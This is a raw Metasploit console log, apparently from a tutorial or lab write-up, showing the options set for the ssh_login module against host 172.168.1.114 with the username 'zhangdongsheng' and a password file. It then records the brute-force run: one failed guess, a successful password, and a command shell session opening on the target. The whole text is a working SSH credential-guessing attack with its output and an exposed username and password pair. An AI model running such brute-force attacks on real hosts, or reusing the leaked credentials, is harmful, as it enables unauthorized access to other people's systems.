 Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE /tmp/pass.txt no File containing passwords, one per line
RHOSTS 172.168.1.114 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 5 yes The number of concurrent threads (max one per host)
USERNAME zhangdongsheng no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[-] 172.168.1.114:22 - Could not connect: execution expired
[-] 172.168.1.114:22 - Failed: 'zhangdongsheng:P@ssw0rd'
[+] 172.168.1.114:22 - Success: 'zhangdongsheng:Zds!Q@W#E' ''
[*] Command shell session 2 opened (192.168.200.103-192.168.200.104:51168 -> 172.168.1.114:22) at 2020-09-21
F1uYu4n
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed